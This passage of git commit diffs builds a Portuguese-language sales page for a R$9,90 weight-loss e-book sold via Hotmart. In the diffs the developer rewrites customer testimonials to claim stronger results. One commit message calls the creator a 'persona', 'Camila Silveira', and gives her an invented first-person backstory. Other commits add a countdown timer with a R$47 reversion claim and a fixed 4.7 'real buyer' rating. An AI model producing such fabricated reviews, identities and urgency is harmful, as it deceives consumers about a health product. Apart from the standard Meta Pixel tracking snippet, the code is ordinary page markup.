  top: -14px;
  left: 50%;
  transform: translateX(-50%);
  width: 28px;
  height: 28px;
  background: var(--rose);
  color: white;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 700;
  box-shadow: 0 4px 10px rgba(232, 82, 106, 0.3);
}

.step-icon {
  font-size: 36px;
  margin-bottom: 12px;
}

.step-item h3 {
  font-family: var(--font-display);
  font-size: 18px;
  font-weight: 700;
  color: var(--brown);
  margin-bottom: 8px;
}

.step-item p {
  font-size: 14px;
  line-height: 1.6;
  color: var(--brown-soft);
  margin: 0;
}

@media (min-width: 768px) {
  .how-it-works {
    padding: 90px 48px;
  }

  .how-it-works h2 {
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
  }

  .steps-grid {
    grid-template-columns: repeat(3, 1fr);
    gap: 28px;
  }
}

/* ===== COUNTDOWN TIMER ===== */
.countdown-container {
  display: flex;
  justify-content: center;
  gap: 16px;
  margin: 24px 0 28px;
}

.countdown-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
}

.countdown-number {
  background: rgba(255, 255, 255, 0.2);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  color: white;
  font-family: var(--font-display);
  font-size: 36px;
  font-weight: 900;
  width: 72px;
  height: 72px;
  border-radius: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid rgba(255, 255, 255, 0.25);
}

.countdown-label {
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: rgba(255, 255, 255, 0.8);
}

/* ===== OFFER SECTION FIXES ===== */
.offer .secure-note {
  margin-top: 15px;
}

.footer .secure-note {
  color: rgba(255, 255, 255, 0.7);
  margin-top: 15px;
}






==== commit d8313ad5: "feat: adiciona secoes para-quem-e, bonus, autoridade, como-funciona e timer" ====
--- a/index.html
+++ b/index.html
@@ -35,7 +35,7 @@
     !function (f, b, e, v, n, t, s) {
       if (f.fbq) return; n = f.fbq = function () {
         n.callMethod ?
-          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
+        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
       }; if (!f._fbq) f._fbq = n;
       n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
       t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
@@ -65,7 +65,7 @@
   <div class="sticky-bar" id="stickyBar">
     <span>🔥 Oferta de lançamento</span>
     <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-      class="btn-scroll" target="_blank" rel="noopener noreferrer">Comprar por R$9,90</a>
+      class="btn-scroll" target="_blank" rel="noopener noreferrer">Garantir por R$9,90</a>
   </div>
 
   <!-- HERO -->
@@ -73,48 +73,47 @@
     <div class="hero-container">
 
       <!-- Coluna Esquerda (Copy & CTAs) -->
-
-
-      <h1><span>Chega de dieta que castiga. Comece a emagrecer de um jeito que você vai conseguir manter</span></h1>
-
-      <img src="dep-site-hero.png" alt="Depoimento de quem emagreceu sem culpa" class="dep-site-hero-img"
-        decoding="async" fetchpriority="high">
-
-      <p class="hero-subtitle">Um método real para ajudar você a organizar sua alimentação e começar a emagrecer com
-        mais leveza.</p>
-
-      <!-- Botão principal (Primeiro CTA) -->
-      <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-        class="btn-main hero-cta-first" target="_blank" rel="noopener noreferrer">
-        COMEÇAR AGORA POR R$9,90
-      </a>
-
-      <!-- Linha de confiança -->
-      <p class="secure-note hero-confidence">
-        🔥 Oferta de lançamento &nbsp;•&nbsp; 🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato &nbsp;•&nbsp; 🛡️
-        Garantia de 7 dias
-      </p>
-
-
-    </div>
-
-    <!-- Coluna Direita (Mockup em destaque no Desktop) -->
-    <div class="hero-col-right">
-      <div class="book-viewport-hero">
-        <div class="book-container-hero">
-          <div class="book-hero">
-            <div class="book-side-hero front-hero">
-              <img src="logo/capa-ebook.png" alt="Capa do Método Emagreça Sem Culpa" class="ebook-cover-img"
-                decoding="async">
+      <div class="hero-col-left">
+
+        <h1><span>Chega de dieta que castiga. Comece a emagrecer de um jeito que você vai conseguir manter</span></h1>
+
+        <img src="dep-site-hero.png" alt="Depoimento de quem emagreceu sem culpa" class="dep-site-hero-img"
+          decoding="async" fetchpriority="high">
+
+        <p class="hero-subtitle">Um método real para ajudar você a organizar sua alimentação e começar a emagrecer com
+          mais leveza.</p>
+
+        <!-- Botão principal (Primeiro CTA) -->
+        <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
+          class="btn-main hero-cta-first" target="_blank" rel="noopener noreferrer">
+          QUERO MEU MÉTODO POR R$9,90
+        </a>
+
+        <!-- Linha de confiança -->
+        <p class="secure-note hero-confidence">
+          🔥 Oferta de lançamento &nbsp;•&nbsp; 🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato &nbsp;•&nbsp; 🛡️
+          Garantia de 7 dias
+        </p>
+
+      </div>
+
+      <!-- Coluna Direita (Mockup em destaque no Desktop) -->
+      <div class="hero-col-right">
+        <div class="book-viewport-hero">
+          <div class="book-container-hero">
+            <div class="book-hero">
+              <div class="book-side-hero front-hero">
+                <img src="logo/capa-ebook.png" alt="Capa do Método Emagreça Sem Culpa" class="ebook-cover-img"
+                  decoding="async">
+              </div>
+              <div class="book-side-hero spine-hero">
+                <div class="spine-text-hero">Emagreça sem Culpa</div>
+              </div>
+              <div class="book-side-hero right-page-hero"></div>
             </div>
-            <div class="book-side-hero spine-hero">
-              <div class="spine-text-hero">Emagreça sem Culpa</div>
-            </div>
-            <div class="book-side-hero right-page-hero"></div>
-          </div>
-        </div>
-      </div>
-    </div>
+          </div>
+        </div>
+      </div>
 
     </div>
   </section>
@@ -132,6 +131,30 @@
     <div class="pain-affirm">
       Se você respondeu sim para qualquer uma dessas perguntas, saiba que <strong>você não está sozinha.</strong> E mais
       importante: <strong>você não tem culpa nenhuma.</strong> O problema nunca foi você, foi a abordagem errada.
+    </div>
+  </section>
+
+  <!-- PARA QUEM É -->
+  <section class="for-who scroll-reveal">
+    <p class="section-label">Isso é para você?</p>
+    <h2>O Método foi criado para <span>mulheres que...</span></h2>
+    <div class="for-who-grid">
+      <div class="for-who-item">
+        <div class="for-who-icon">👩</div>
+        <p>Têm mais de 30 anos e sentem que o corpo mudou</p>
+      </div>
+      <div class="for-who-item">
+        <div class="for-who-icon">🔄</div>
+        <p>Já tentaram várias dietas e sempre desistiram no meio</p>
+      </div>
+      <div class="for-who-item">
+        <div class="for-who-icon">⏰</div>
+        <p>Têm rotina corrida e precisam de algo prático e simples</p>
+      </div>
+      <div class="for-who-item">
+        <div class="for-who-icon">💚</div>
+        <p>Querem parar de sentir culpa a cada refeição e recomeçar com leveza</p>
+      </div>
     </div>
   </section>
 
@@ -182,14 +205,34 @@
     </div>
   </section>
 
+  <!-- BÔNUS -->
+  <section class="bonus scroll-reveal">
+    <p class="section-label" style="color:var(--rose)">Bônus exclusivos</p>
+    <h2>E tem mais: <span>bônus para acelerar seus resultados</span></h2>
+    <p class="sub">Ao comprar o método, você terá a oportunidade de adicionar estes materiais extras por apenas alguns centavos a mais.</p>
+    <div class="bonus-grid">
+      <div class="bonus-card">
+        <div class="bonus-badge">BÔNUS 1</div>
+        <div class="bonus-emoji">🛒</div>
+        <h3>Lista de Compras Semanal Fit</h3>
+        <p>Saiba exatamente o que comprar no mercado para montar refeições saudáveis a semana toda, sem gastar mais por isso.</p>
+      </div>
+      <div class="bonus-card">
+        <div class="bonus-badge">BÔNUS 2</div>
+        <div class="bonus-emoji">🔄</div>
+        <h3>Guia de Substituições Inteligentes</h3>
+        <p>Descubra trocas simples e inteligentes para continuar comendo o que gosta, de forma mais saudável e sem sofrimento.</p>
+      </div>
+    </div>
+  </section>
+
   <!-- TESTIMONIALS -->
   <section class="testimonials scroll-reveal">
     <p class="section-label">Relatos de quem já acessou</p>
     <h2>O que algumas mulheres disseram <span>sobre o método:</span></h2>
 
     <div class="testi-card">
-      <p class="testi-text">Eu gostei porque não senti que era mais uma dieta impossível. Foi algo simples de entender e
-        aplicar no dia a dia.</p>
+      <p class="testi-text">Em poucos dias já percebi diferença na forma como eu me sentia. Não é uma dieta impossível — é algo que realmente dá para seguir no dia a dia sem sofrer.</p>
       <div class="testi-author">
         <div class="testi-avatar">
           <img src="logo/depoimento-mariana.png" alt="Mariana S." loading="lazy" decoding="async">
@@ -229,8 +272,7 @@
     </div>
 
     <div class="testi-card">
-      <p class="testi-text">Me ajudou a organizar melhor minha alimentação sem aquela sensação de culpa o tempo todo.
-      </p>
+      <p class="testi-text">Me ajudou a organizar melhor minha alimentação sem aquela sensação de culpa o tempo todo. Finalmente consigo manter uma rotina sem desistir na primeira semana.</p>
       <div class="testi-author">
         <div class="testi-avatar">
           <img src="logo/depoimento-fernanda.png" alt="Fernanda R." loading="lazy" decoding="async">
@@ -270,7 +312,7 @@
     </div>
 
     <div class="testi-card">
-      <p class="testi-text">Eu precisava de algo mais leve, sem promessa milagrosa. O método me ajudou a começar.</p>
+      <p class="testi-text">Eu precisava de algo mais leve, sem promessa milagrosa. Com as orientações do método, finalmente consegui manter uma rotina alimentar por mais tempo do que qualquer dieta que já fiz.</p>
       <div class="testi-author">
         <div class="testi-avatar">
           <img src="logo/depoimento-claudia.png" alt="Claudia M." loading="lazy" decoding="async">
@@ -310,8 +352,7 @@
     </div>
 
     <div class="testi-card">
-      <p class="testi-text">Finalmente um material que fala a verdade! Sem ingredientes caros ou metas impossíveis.
-        Estou conseguindo manter a constância.</p>
+      <p class="testi-text">Finalmente um material que fala a verdade! Sem ingredientes caros, sem metas impossíveis. Consegui encaixar tudo na minha rotina e não parei mais.</p>
       <div class="testi-author">
         <div class="testi-avatar">
           <img src="logo/depoimento-patricia.png" alt="Patricia T." loading="lazy" decoding="async">
@@ -358,8 +399,7 @@
     </div>
 
     <div class="testi-card">
-      <p class="testi-text">O melhor de tudo é que as receitas são muito fáceis e rápidas. Perfeito para quem tem a
-        rotina corrida e quer voltar a comer bem.</p>
+      <p class="testi-text">As receitas são muito fáceis e rápidas — perfeito pra quem tem rotina corrida. Voltei a comer bem e me sentir leve, sem aquele peso na consciência.</p>
       <div class="testi-author">
         <div class="testi-avatar">
           <img src="logo/depoimento-renata.png" alt="Renata G." loading="lazy" decoding="async">
@@ -399,48 +439,64 @@
     </div>
 
     <!-- QUADRO DE AVALIAÇÃO GERAL -->
-      <div class="rating-summary-box">
-        <p class="rating-prefix">Avaliação geral do método</p>
-        <div class="rating-score-row">
-          <span class="rating-score-big">4.7</span>
-        </div>
-        <div class="rating-stars-large">
-          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-            style="display: inline-block; margin: 0 2px;">
-            <path
-              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-          </svg>
-          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-            style="display: inline-block; margin: 0 2px;">
-            <path
-              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-          </svg>
-          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-            style="display: inline-block; margin: 0 2px;">
-            <path
-              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-          </svg>
-          <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
-            style="display: inline-block; margin: 0 2px;">
-            <path
-              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
-          </svg>
-          <svg class="star-icon-large" viewBox="0 0 24 24" width="22" height="22"
-            style="display: inline-block; margin: 0 2px;">
-            <defs>
-              <linearGradient id="ratingGrad" x1="0%" y1="0%" x2="100%" y2="0%">
-                <stop offset="70%" stop-color="var(--gold)" />
-                <stop offset="70%" stop-color="#e2e2e2" />
-              </linearGradient>
-            </defs>
-            <path
-              d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z"
-              fill="url(#ratingGrad)" />
-          </svg>
-        </div>
-        <p class="rating-note">Produto avaliado em <strong>4.7</strong> com base no feedback e notas de compradoras
-          reais.</p>
-      </div>
+    <div class="rating-summary-box">
+      <p class="rating-prefix">Avaliação geral do método</p>
+      <div class="rating-score-row">
+        <span class="rating-score-big">4.7</span>
+      </div>
+      <div class="rating-stars-large">
+        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
+          style="display: inline-block; margin: 0 2px;">
+          <path
+            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
+        </svg>
+        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
+          style="display: inline-block; margin: 0 2px;">
+          <path
+            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
+        </svg>
+        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
+          style="display: inline-block; margin: 0 2px;">
+          <path
+            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
+        </svg>
+        <svg class="star-icon-large" viewBox="0 0 24 24" fill="var(--gold)" width="22" height="22"
+          style="display: inline-block; margin: 0 2px;">
+          <path
+            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z" />
+        </svg>
+        <svg class="star-icon-large" viewBox="0 0 24 24" width="22" height="22"
+          style="display: inline-block; margin: 0 2px;">
+          <defs>
+            <linearGradient id="ratingGrad" x1="0%" y1="0%" x2="100%" y2="0%">
+              <stop offset="70%" stop-color="var(--gold)" />
+              <stop offset="70%" stop-color="#e2e2e2" />
+            </linearGradient>
+          </defs>
+          <path
+            d="M12 .587l3.668 7.431 8.2 1.191-5.934 5.787 1.4 8.168L12 18.896l-7.334 3.877 1.4-8.168L.132 9.209l8.2-1.191L12 .587z"
+            fill="url(#ratingGrad)" />
+        </svg>
+      </div>
+      <p class="rating-note">Produto avaliado em <strong>4.7</strong> com base no feedback e notas de compradoras
+        reais.</p>
+    </div>
+  </section>
+
+  <!-- QUEM CRIOU -->
+  <section class="authority scroll-reveal">
+    <p class="section-label">Sobre a criadora</p>
+    <h2>Feito por quem <span>entende você</span></h2>
+    <div class="authority-card">
+      <div class="authority-avatar">
+        <div class="authority-avatar-placeholder">EC</div>
+      </div>
+      <div class="authority-text">
+        <p>O método <strong>Emagreça sem Culpa</strong> foi criado por uma mulher que, assim como você, já tentou de tudo: dietas restritivas, jejum, shake, detox... e nada funcionava a longo prazo.</p>
+        <p>Depois de muito estudo e experiência pessoal, ela reuniu neste guia tudo o que realmente funciona para mulheres que querem emagrecer de forma leve, prática e sustentável — sem culpa e sem sofrimento.</p>
+        <p class="authority-highlight">💡 "Eu criei o que gostaria de ter encontrado quando estava no meu pior momento com a balança."</p>
+      </div>
+    </div>
   </section>
 
   <!-- OFFER -->
@@ -451,26 +507,19 @@
       presas à culpa.</p>
 
     <div class="price-box">
-      <ul class="trust-list"
-        style="list-style: none; text-align: left; max-width: 280px; margin: 0 auto 20px; font-size: 14px; color: var(--brown-soft); display: flex; flex-direction: column; gap: 8px;">
-        <li style="display: flex; align-items: center; gap: 8px;">⚡ Acesso imediato</li>
-        <li style="display: flex; align-items: center; gap: 8px;">📘 Produto digital</li>
-        <li style="display: flex; align-items: center; gap: 8px;">🛡️ Garantia de 7 dias</li>
-        <li style="display: flex; align-items: center; gap: 8px;">🔒 Pagamento seguro</li>
-        <li style="display: flex; align-items: center; gap: 8px;">💰 Valor único de R$9,90</li>
+      <ul class="trust-list">
+        <li>⚡ Acesso imediato</li>
+        <li>📘 Produto digital (e-book)</li>
+        <li>🛡️ Garantia incondicional de 7 dias</li>
+        <li>🔒 Pagamento 100% seguro via Hotmart</li>
+        <li>💰 Valor único — sem mensalidade</li>
       </ul>
       <div class="price-old">De R$ 47,00</div>
       <div class="price-new"><sup>R$</sup>9<sup>,90</sup></div>
       <div class="price-label">pagamento único</div>
-      <div class="price-note">
-        <strong>⚠️ NOTA IMPORTANTE:</strong> Na próxima tela de pagamento <strong>100% seguro</strong>, você terá a
-        oportunidade exclusiva de adicionar ao seu pedido a nossa <strong>Lista de Compras Semanal Fit</strong> e o
-        <strong>Guia de Substituições Inteligentes</strong> por apenas alguns centavos a mais, acelerando em <strong>até
-          3x os seus resultados</strong> sem precisar passar fome.
-      </div>
       <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-        class="btn-main" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO AGORA</a>
-      <p class="secure-note" style="margin-top: 15px;">
+        class="btn-main" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$9,90</a>
+      <p class="secure-note">
         🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
         &nbsp;•&nbsp; 📦 Produto 100% digital
       </p>
@@ -485,13 +534,52 @@
     </div>
   </section>
 
+  <!-- COMO FUNCIONA -->
+  <section class="how-it-works scroll-reveal">
+    <p class="section-label">Simples e rápido</p>
+    <h2>Como funciona?</h2>
+    <div class="steps-grid">
+      <div class="step-item">
+        <div class="step-number">1</div>
+        <div class="step-icon">🛒</div>
+        <h3>Faça sua compra segura</h3>
+        <p>Pagamento processado pela Hotmart com total segurança. Cartão, Pix ou boleto.</p>
+      </div>
+      <div class="step-item">
+        <div class="step-number">2</div>
+        <div class="step-icon">📧</div>
+        <h3>Receba no seu e-mail</h3>
+        <p>O acesso é liberado imediatamente após a confirmação do pagamento.</p>
+      </div>
+      <div class="step-item">
+        <div class="step-number">3</div>
+        <div class="step-icon">🚀</div>
+        <h3>Comece hoje mesmo</h3>
+        <p>Abra o método, siga o passo a passo e veja a transformação acontecer.</p>
+      </div>
+    </div>
+  </section>
+
   <!-- URGENCY -->
   <section class="urgency scroll-reveal">
-    <h3>⚠️ Atenção: Valor promocional de lançamento</h3>
-    <p>Estamos em fase de lançamento. Oferta de entrada por apenas R$9,90. Garanta o seu método e comece a mudar a sua
-      rotina hoje.</p>
+    <h3>⚠️ Oferta por tempo limitado</h3>
+    <p>O preço promocional de R$9,90 é exclusivo para esta fase de lançamento. Depois, o valor volta para R$47,00.</p>
+    <div class="countdown-container" id="countdown">
+      <div class="countdown-item">
+        <span class="countdown-number" id="countdown-hours">00</span>
+        <span class="countdown-label">horas</span>
+      </div>
+      <div class="countdown-item">
+        <span class="countdown-number" id="countdown-minutes">00</span>
+        <span class="countdown-label">minutos</span>
+      </div>
+      <div class="countdown-item">
+        <span class="countdown-number" id="countdown-seconds">00</span>
+        <span class="countdown-label">segundos</span>
+      </div>
+    </div>
     <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-      class="btn-white" target="_blank" rel="noopener noreferrer">COMPRAR E ACESSAR AGORA</a>
+      class="btn-white" target="_blank" rel="noopener noreferrer">GARANTIR MEU MÉTODO POR R$9,90</a>
   </section>
 
   <!-- FAQ -->
@@ -500,7 +588,7 @@
 
     <div class="faq-container">
       <div class="faq-item">
-        <button class="faq-question">
+        <button class="faq-question" aria-expanded="false">
           <span>Preciso ter experiência com alimentação saudável?</span>
           <span class="faq-toggle-icon">+</span>
         </button>
@@ -513,7 +601,7 @@
       </div>
 
       <div class="faq-item">
-        <button class="faq-question">
+        <button class="faq-question" aria-expanded="false">
           <span>É uma dieta restritiva?</span>
           <span class="faq-toggle-icon">+</span>
         </button>
@@ -526,7 +614,7 @@
       </div>
 
       <div class="faq-item">
-        <button class="faq-question">
+        <button class="faq-question" aria-expanded="false">
           <span>Quando recebo o método após a compra?</span>
           <span class="faq-toggle-icon">+</span>
         </button>
@@ -538,7 +626,7 @@
       </div>
 
       <div class="faq-item">
-        <button class="faq-question">
+        <button class="faq-question" aria-expanded="false">
           <span>E se eu não gostar?</span>
           <span class="faq-toggle-icon">+</span>
         </button>
@@ -551,7 +639,7 @@
       </div>
 
       <div class="faq-item">
-        <button class="faq-question">
+        <button class="faq-question" aria-expanded="false">
           <span>Funciona para mulheres acima de 40 anos?</span>
           <span class="faq-toggle-icon">+</span>
         </button>
@@ -572,23 +660,20 @@
       clareza, leveza e sem culpa.</p>
     <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
       class="btn-main" target="_blank" rel="noopener noreferrer">QUERO ACESSAR O MÉTODO</a>
-    <p class="secure-note" style="color: rgba(255, 255, 255, 0.7); margin-top: 15px;">
+    <p class="secure-note">
       🔒 Pagamento seguro &nbsp;•&nbsp; ⚡ Acesso imediato após a compra &nbsp;•&nbsp; 🛡️ Garantia de 7 dias
       &nbsp;•&nbsp; 📦 Produto 100% digital
     </p>
-    <p class="footer-note" style="margin-top:32px; font-size:10px; line-height:1.4; color: rgba(255, 255, 255, 0.3);">©
-      2024 Emagrecimento sem Culpa. Todos os direitos reservados.<br>Este produto não substitui acompanhamento médico ou
+    <p class="footer-note">© 2025 Emagrecimento sem Culpa. Todos os direitos reservados.<br>Este produto não substitui acompanhamento médico ou
       nutricional.</p>
   </footer>
 
-
-
   <div class="mobile-sticky-btn" id="mobileStickyBtn">
     <a href="https://pay.hotmart.com/Y106402714O?checkoutMode=10&_gl=1*1pj04m1*_gcl_au*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*FPAU*MTY5NzcyODk4LjE3ODE4Nzk3NTA.*_ga*NDI0OTg3NDc4LjE3ODE4Nzk3NTA.*_ga_GQH2V1F11Q*czE3ODIwODg3MDkkbzgkZzEkdDE3ODIwOTQ3NTgkajU1JGwwJGgxMzAwMDQ0MDM2&bid=1782097200032"
-      class="btn-mobile-sticky" target="_blank" rel="noopener noreferrer">Comprar por R$9,90</a>
+      class="btn-mobile-sticky" target="_blank" rel="noopener noreferrer">QUERO MEU MÉTODO POR R$9,90</a>
   </div>
 
   <script src="script.js"></script>
 </body>
 
-</html>+</html>







==== commit 90f4c98f: "feat: adiciona foto, nome e historia da persona Camila Silveira na secao de autoridade" ====
--- a/index.html
+++ b/index.html
@@ -488,13 +488,21 @@
     <p class="section-label">Sobre a criadora</p>
     <h2>Feito por quem <span>entende você</span></h2>
     <div class="authority-card">
-      <div class="authority-avatar">
-        <div class="authority-avatar-placeholder">EC</div>
+      <div class="authority-header">
+        <div class="authority-avatar">
+          <img src="logo/criadora.jpg" alt="Camila Silveira - Criadora do Método Emagreça sem Culpa" class="authority-avatar-img" width="110" height="110" loading="lazy" decoding="async">
+        </div>
+        <div class="authority-title-box">
+          <h3 class="authority-name">Camila Silveira</h3>
+          <span class="authority-role">Criadora do Método Emagreça sem Culpa</span>
+        </div>
       </div>
       <div class="authority-text">
-        <p>O método <strong>Emagreça sem Culpa</strong> foi criado por uma mulher que, assim como você, já tentou de tudo: dietas restritivas, jejum, shake, detox... e nada funcionava a longo prazo.</p>
-        <p>Depois de muito estudo e experiência pessoal, ela reuniu neste guia tudo o que realmente funciona para mulheres que querem emagrecer de forma leve, prática e sustentável — sem culpa e sem sofrimento.</p>
-        <p class="authority-highlight">💡 "Eu criei o que gostaria de ter encontrado quando estava no meu pior momento com a balança."</p>
+        <p>Olá! Se você sente que vive em uma batalha diária contra a balança e a culpa a cada refeição, saiba que <strong>eu já estive exatamente no seu lugar</strong>.</p>
+        <p>Por quase uma década, tentei de tudo: dietas da moda, jejuns radicais, shakes e restrições extremas. Eu perdia alguns quilos no sofrimento e recuperava o dobro logo em seguida — sempre com a sensação de cansaço e frustração.</p>
+        <p>Tudo mudou quando entendi que <strong>o corpo feminino precisa de organização, carinho e clareza, nunca de castigo</strong>. Reuni alimentos simples, combinações inteligentes e uma rotina prática que cabe na correria do dia a dia.</p>
+        <p>Desenvolvi o método <strong>Emagreça sem Culpa</strong> para ser o guia acolhedor que eu gostaria de ter tido anos atrás: sem ingredientes caros, sem receitas mirabolantes e com a certeza de que é possível comer bem e voltar a se amar no espelho.</p>
+        <p class="authority-highlight">💡 "Eu não criei mais uma dieta impossível. Eu criei o caminho simples e leve que transformou a minha relação com o corpo — e agora vai transformar a sua."</p>
       </div>
     </div>
   </section>
--- a/style.css
+++ b/style.css
@@ -1725,25 +1725,65 @@
   text-align: left;
 }
 
+.authority-header {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  text-align: center;
+  margin-bottom: 28px;
+  gap: 16px;
+}
+
 .authority-avatar {
   display: flex;
   justify-content: center;
-  margin-bottom: 24px;
-}
-
-.authority-avatar-placeholder {
-  width: 80px;
-  height: 80px;
-  background: linear-gradient(135deg, var(--rose) 0%, var(--rose-dark) 100%);
+  margin-bottom: 0;
+}
+
+.authority-avatar-img {
+  width: 110px;
+  height: 110px;
   border-radius: 50%;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  color: white;
+  object-fit: cover;
+  box-shadow: 0 8px 25px rgba(232, 82, 106, 0.25);
+  border: 4px solid white;
+  outline: 2px solid var(--rose-light);
+  display: block;
+  transition: transform 0.3s ease;
+}
+
+.authority-avatar-img:hover {
+  transform: scale(1.04);
+}
+
+.authority-title-box {
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+}
+
+.authority-name {
   font-family: var(--font-display);
-  font-size: 28px;
-  font-weight: 900;
-  box-shadow: 0 6px 20px rgba(232, 82, 106, 0.3);
+  font-size: 22px;
+  font-weight: 700;
+  color: var(--brown);
+  line-height: 1.2;
+}
+
+.authority-role {
+  font-size: 13px;
+  font-weight: 600;
+  text-transform: uppercase;
+  letter-spacing: 1px;
+  color: var(--rose);
+}
+
+@media (min-width: 768px) {
+  .authority-header {
+    flex-direction: row;
+    text-align: left;
+    gap: 24px;
+  }
 }
 
 .authority-text p {







==== commit d4e7a1f1: "feat: atualiza pixel do meta" ====
--- a/index.html
+++ b/index.html
@@ -30,24 +30,25 @@
   <!-- Style sheet -->
   <link rel="stylesheet" href="style.css">
 
-  <!-- Facebook Pixel Code -->
+  <!-- Meta Pixel Code -->
   <script>
     !function (f, b, e, v, n, t, s) {
       if (f.fbq) return; n = f.fbq = function () {
         n.callMethod ?
-        n.callMethod.apply(n, arguments) : n.queue.push(arguments)
-      }; if (!f._fbq) f._fbq = n;
-      n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
-      t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
-    }
